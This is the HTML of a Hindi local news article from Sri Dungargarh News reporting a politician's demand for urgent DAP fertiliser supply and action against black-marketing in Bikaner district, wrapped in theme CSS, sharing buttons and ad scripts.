.td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%259c%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a1%25e0%25a5%2580%25e0%25a4%258f%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2580%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A1%E0%A5%80%E0%A4%8F%E0%A4%AA%E0%A5%80++%E0%A4%95%E0%A5%80+%E0%A4%A4%E0%A5%81%E0%A4%B0%E0%A4%82%E0%A4%A4+%E0%A4%86%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%94%E0%A4%B0+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF+%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0+%E2%80%93+%E0%A4%A1%E0%A5%89+%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%95+%E0%A4%AE%E0%A4%BE%E0%A4%9A%E0%A4%B0%E0%A4%BE&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%259c%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a1%25e0%25a5%2580%25e0%25a4%258f%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2580%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg&description=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A1%E0%A5%80%E0%A4%8F%E0%A4%AA%E0%A5%80++%E0%A4%95%E0%A5%80+%E0%A4%A4%E0%A5%81%E0%A4%B0%E0%A4%82%E0%A4%A4+%E0%A4%86%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%94%E0%A4%B0+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF+%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0+%E2%80%93+%E0%A4%A1%E0%A5%89+%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%95+%E0%A4%AE%E0%A4%BE%E0%A4%9A%E0%A4%B0%E0%A4%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A1%E0%A5%80%E0%A4%8F%E0%A4%AA%E0%A5%80++%E0%A4%95%E0%A5%80+%E0%A4%A4%E0%A5%81%E0%A4%B0%E0%A4%82%E0%A4%A4+%E0%A4%86%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%94%E0%A4%B0+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF+%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0+%E2%80%93+%E0%A4%A1%E0%A5%89+%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%95+%E0%A4%AE%E0%A4%BE%E0%A4%9A%E0%A4%B0%E0%A4%BE %0A%0A https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044-696x392.jpg" srcset="https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044-696x392.jpg 696w, https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="IMG-20211020-WA0044"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<p>श्री डूंगरगढ़ न्यूज़ || श्रीडूंगरगढ़ सहित पूरे बीकानेर जिले में चल रही डीएपी की किल्लत किसानों के लिए असहनीय है ।</p>
<p>श्रीडूंगरगढ़ अंचल के युवा लीडर रालोपा प्रवक्ता डॉ विवेक माचरा ने इस संदर्भ में केंद्रीय कृषि राज्य मंत्री से दूरभाष पर वार्ता करके बीकानेर जिले में डीएपी की तुरंत आपूर्ति की मांग की और उन्हें किसानों के सामने आ रही डीएपी की भारी किल्लत की समस्या से अवगत करवाया।</p>
<p>डॉ विवेक माचरा ने जिला प्रशासन और जिला कलेक्टर से भी डीएपी की कालाबाजारी को रोकने के लिए सख्त कदम उठाने की मांग की है । डॉ विवेक माचरा ने बताया कि डीएपी की कालाबाजारी के कारण जिले के किसानों की हक की डीएपी महंगे दरों पर बेची जाती है जिससे किसान को प्रति कट्टा 1000 रूपए अधिक तक आर्थिक नुकसान उठाना पड़ता है । डॉ विवेक माचरा ने कहा कि डीएपी आपूर्ति केंद्र सरकार की जिम्मेदारी है लेकिन आपूर्ति के बाद में उसका सुचारू वितरण और कालाबाजारी पर रोक राजस्थान के प्रशासन और राज्य सरकार की है , जिसे पूर्ण रूप से केन्द्र और राज्य सरकार पूरा करे अन्यथा आपूर्ति में विफलता होने पर किसान को होने वाले आर्थिक नुकसान के लिए सरकार जिम्मेवार होगी , जिसे किसी भी सूरत में सहन नहीं किया जाएगा।</p>
<!-- CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%259c%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a1%25e0%25a5%2580%25e0%25a4%258f%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2580%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A1%E0%A5%80%E0%A4%8F%E0%A4%AA%E0%A5%80++%E0%A4%95%E0%A5%80+%E0%A4%A4%E0%A5%81%E0%A4%B0%E0%A4%82%E0%A4%A4+%E0%A4%86%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%94%E0%A4%B0+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF+%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0+%E2%80%93+%E0%A4%A1%E0%A5%89+%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%95+%E0%A4%AE%E0%A4%BE%E0%A4%9A%E0%A4%B0%E0%A4%BE&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%259c%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a1%25e0%25a5%2580%25e0%25a4%258f%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2580%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg&description=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A1%E0%A5%80%E0%A4%8F%E0%A4%AA%E0%A5%80++%E0%A4%95%E0%A5%80+%E0%A4%A4%E0%A5%81%E0%A4%B0%E0%A4%82%E0%A4%A4+%E0%A4%86%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%94%E0%A4%B0+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF+%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0+%E2%80%93+%E0%A4%A1%E0%A5%89+%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%95+%E0%A4%AE%E0%A4%BE%E0%A4%9A%E0%A4%B0%E0%A4%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A1%E0%A5%80%E0%A4%8F%E0%A4%AA%E0%A5%80++%E0%A4%95%E0%A5%80+%E0%A4%A4%E0%A5%81%E0%A4%B0%E0%A4%82%E0%A4%A4+%E0%A4%86%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%94%E0%A4%B0+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF+%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0+%E2%80%93+%E0%A4%A1%E0%A5%89+%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A5%87%E0%A4%95+%E0%A4%AE%E0%A4%BE%E0%A4%9A%E0%A4%B0%E0%A4%BE %0A%0A https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
